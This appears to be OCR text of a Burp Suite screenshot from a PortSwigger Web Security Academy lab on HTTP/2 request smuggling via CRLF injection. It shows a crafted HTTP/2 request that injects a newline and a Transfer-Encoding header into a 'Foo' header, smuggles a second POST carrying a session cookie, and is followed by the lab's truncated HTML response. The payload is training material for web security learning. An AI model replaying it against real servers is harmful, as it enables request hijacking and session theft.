 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × 2 × 3 × +
Send Cancel < > Target: https://0a0e000504fbcdd08023774700380017.web-security-academy.net HTTP/2
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 7
Name Value
:scheme https
:method POST
:path /
:authority 0a0e000504fbcdd...
content-type application/x-www...
transfer-encoding chunked
Foo BarTransfer-Encod...
Response headers 5
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains
headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is an uppercase letter or a colon in this
header name: Foo
• There is a newline in this header's value: Foo
Body
1 0 \r \n
2 \r \n
3 POST / HTTP/1.1 \r \n
4 Host:
0a0e000504fbcdd08023774700380017.web-security-academy.ne
t \r \n
5 Cookie: session=EzLcz1D9E3ziJa2ZZmOkgytf40zKUqVx \r \n
6 Content-Length: 1000 \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 \r \n
9 search=qwe
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
pZhaLaTSvvt2Hq8Rnp6aTA8HlZHFSUCW; Secure;
HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
7xCHG8I7Cc1CAPbIbSVcROd326I7lSFCKc0v5smOV1K
p0mR0xGY9kDZ8FOrKtKooM5tm7srknbK3OqypRXZdLT
V0gvyIBEytde0iKtdonKS0ZA7nmUB5Eb0ylmVUGZy5r
GG2DZKvvm4EfV4f6cb4maqOtuzMtL3eXVIFgBSUkIeW
gSCrQKTVgOydehhfCJK7bD8TlkkI3YGW1IvpIHNPl5u
5TkTka7lljzc2K576ACwe8cj1VAzyJuXiYbLLh4nP;
Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8429
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHead
er.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF
injection
</title>
14 </head>
15 <body>
16 <script src="